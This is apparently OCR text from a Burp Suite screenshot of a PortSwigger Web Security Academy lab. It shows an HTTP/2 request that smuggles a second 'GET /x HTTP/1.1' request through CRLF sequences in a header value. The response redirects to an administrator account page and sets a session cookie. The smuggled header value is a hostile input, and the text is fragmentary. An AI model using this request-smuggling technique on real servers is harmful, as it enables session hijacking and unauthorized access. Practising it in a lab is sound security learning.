 Send
Cancel
Follow redirection
Target: https://0a590059045ceec6801b80f6009c0010.web-security-academy.net
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented
using HTTP/1 syntax. You can see full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=cyZcKafhXtFXWKThxfViUlkgfRkV9zep; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Inspector
Back
Request header
Name
foo
Value
bar\r\n
\r\n
GET /x HTTP/1.1\r\n
Host: 0a590059045ceec6801b
10.web-security-academy.ne
Decoded from: Select